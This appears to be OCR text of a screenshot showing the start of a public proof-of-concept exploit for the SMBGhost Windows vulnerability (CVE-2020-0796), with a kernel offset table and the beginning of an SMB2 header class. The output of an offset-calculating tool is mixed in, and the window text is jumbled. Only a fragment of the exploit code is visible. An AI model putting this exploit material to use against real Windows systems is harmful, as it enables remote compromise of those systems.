 wolf33@kali: ~/Desktop/CVE-2020-0796-RCE-POC
GNU nano 5.4 SMBleedingGhost.py
# CVE-2020-0796 Remote Code Execution POC
# (c) 2020 ZecOps, Inc. - https://www.zecops.com - Find Attackers' Mistakes
# Intended only for educational and testing in corporate environments.
# ZecOps takes no responsibility for the code, use at your own risk.
import socket, struct, sys
import os, ctypes, threading
OFFSETS = {
'srvnet!SrvNetWskConnDispatch': 0x2D170,
'srvnet!imp_IoSizeofWorkItem': 0x32210,
'srvnet!imp_RtlCopyUnicodeString': 0x32288,
'nt!IoSizeofWorkItem': 0x12C370,
'nt!MiGetPteAddress': 0xBAFA8
}
# The number of iterations for some of the operations, as part of an attempt to
# support targets with multiple logical processors.
# A larger value can make the POC more reliable, but also slower.
LOOKASIDE_RELATED_ITERATIONS = 4
class Smb2Header:
def __init__(self, command, message_id=0, session_id=0):
self.protocol_id = b"\xfeSMB"
self.structure_size = b"\x40\x00" # Must be set to 0x40
self.credit_charge = b"\x00"*2
self.channel_sequence = b"\x00"*2
self.channel_reserved = b"\x00"*2
[ Read 900 lines ]
Help Write Out Where Is Cut Execute Location
Exit Read File Replace Paste Justify Go To Line
File Home Share View App Tools
This PC > Desktop > CVE-2020-0796-RCE-POC
Search CVE-202
C:\Windows\system32\cmd.exe
Calculating offsets, please wait...
OFFSETS = { #
'srvnet!SrvNetWskConnDispatch': 0x2D170, #
'srvnet!imp_IoSizeofWorkItem': 0x32210, #
'srvnet!imp_RtlCopyUnicodeString': 0x32288, #
'nt!IoSizeofWorkItem': 0x12C370, #
'nt!MiGetPteAddress': 0xBAFA8 #
} #
Press any key to continue . . .
ons on any Port in the Attackers System.